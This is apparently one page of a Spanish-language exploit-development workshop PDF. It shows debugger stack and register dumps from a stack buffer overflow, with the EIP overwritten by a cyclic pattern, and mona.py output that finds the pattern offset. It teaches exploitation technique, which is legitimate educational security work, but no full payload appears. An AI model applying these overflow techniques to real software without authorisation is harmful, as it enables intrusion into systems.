 Inicio
Herramientas
Taller Exploiting.pdf
Iniciar sesión
45 / 67
111%
Ahora bien, como se puede observar hay 8 offsets desde la linea que llama a la librería hasta
la instrucción que apunta al EIP.
015838EC 41414141 AAAA
015838F0 41414141 AAAA
015838F4 41414141 AAAA
015838F8 41414141 AAAA
015838FC 41414141 AAAA
01583900 41414141 AAAA
01583904 773A4540 @E:w SHELL32.773A4540
01583908 41306141 Aa0A
0158390C 61413161 a1Aa
01583910 33614132 2Aa3
01583914 41346141 Aa4A
01583918 61413561 a5Aa
0158391C 37614136 6Aa7
01583920 41386141 Aa8A
01583924 62413961 a9Ab
01583928 31624130 0Ab1
0158392C 41326241 Ab2A
01583930 62413362 b3Ab
Registers (MMX)
EAX 62413961
ECX 41386141
EDX 37614136
EBX 61413561
ESP 01583928 ASCII "0Ab1Ab2Ab3Ab4Ab5Ab
EBP 33614132
ESI 61413161
EDI 41306141
EIP 0158390A
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
MM0 77F4 D8F9 77F4 DCB6
MM1 0088 0040 A4B0 77F4
MM2 000C 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 FAA4 0000 0000 0000
MM5 0000 002A 0000 0074
MM6 0014 0004 0002 0000
MM7 0000 0038 0000 0000
En este caso se puede calcular de una manera rápida, pero si no fuera así, podemos
ayudarnos de nuestro amigo mona.py para realizar el calculo.
'!mona pattern_offset' con el valor de la línea del 'EIP 01583928 = 0Ab1'.
-!mona pattern_offset 0Ab1
0BADF00D [+] Command used:
0BADF00D !mona pattern_offset 0Ab1
0BADF00D Looking for 0Ab1 in pattern of 500000 bytes
0BADF00D - Pattern 0Ab1 found in cyclic pattern at position 32
0BADF00D Looking for 0Ab1 in pattern of 500000 bytes
0BADF00D - Pattern 1bA0 not found in cyclic pattern (uppercase)
0BADF00D Looking for 0Ab1 in pattern of 500000 bytes
0BADF00D - Pattern 1bA0 not found in cyclic pattern (lowercase)
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.891000
!mona pattern_offset 0Ab1